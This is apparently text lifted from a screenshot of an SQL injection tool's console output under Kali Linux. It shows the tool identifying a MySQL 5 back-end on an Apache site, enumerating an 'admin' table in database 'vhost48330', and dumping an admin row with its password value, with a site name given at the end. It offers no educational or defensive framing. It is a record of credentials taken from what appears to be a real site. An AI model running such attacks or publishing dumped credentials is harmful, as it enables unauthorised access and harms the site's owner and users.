 [04:03:37] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[04:03:37] [INFO] fetching columns 'ac, id, password' for table 'admin' in database 'vhost48330'
[04:03:38] [WARNING] reflective value(s) found and filtering out
[04:03:38] [INFO] fetching entries of column(s) 'ac, id, password' for table 'admin' in database 'vhost48330'
[04:03:39] [INFO] analyzing table dump for possible password hashes
KALI LINUX
The quieter you become, the more you are able to hear
Database: vhost48330
Table: admin
[1 entry]
+----+----------+-------------+
| id | ac | password |
+----+----------+-------------+
| 1 | | 27887171 |
+----+----------+-------------+
Nigesb.com